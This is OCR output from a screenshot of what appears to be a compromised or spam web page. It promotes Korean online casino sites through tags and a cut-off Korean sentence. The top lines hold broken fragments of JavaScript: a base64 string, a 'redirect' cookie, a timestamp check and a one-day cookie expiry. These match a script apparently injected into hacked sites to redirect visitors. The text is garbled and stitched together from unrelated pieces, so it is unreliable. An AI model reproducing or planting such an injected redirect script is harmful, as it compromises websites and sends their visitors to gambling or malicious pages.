
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
에비앙카지노
,
우리카지노 슈퍼카
노
Post
Previous
PREVIOUS
navigation
Post
그들 중 일부는 친척들로부터 사